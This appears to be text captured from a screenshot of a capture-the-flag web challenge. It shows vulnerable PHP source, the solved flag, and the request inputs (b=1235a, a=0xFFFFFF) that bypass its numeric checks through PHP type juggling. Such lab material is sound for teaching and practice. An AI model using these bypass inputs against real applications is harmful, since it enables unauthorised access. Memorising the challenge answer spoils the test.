 <?php
show_source(__FILE__);
include("flag_is_so_beautiful.php");
$a=@$_POST['a'];
$key=@preg_match('/[a-zA-Z]{6}/',$a);
$b=@$_REQUEST['b'];
if($a>999999 and $key){
echo $flag1;
}
if(is_numeric($b)){
exit();
}
if($b>1234){
echo $flag2;
}
?> YLCTF{42d75ae9-74b4-41fe-a8f8-69e4d8bd7565}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://challenge.yuanloo.com:36511/f1ag.php?b=1235a
Split URL
Execute
Post data Referer User Agent Cookies Add Header
a=0xFFFFFF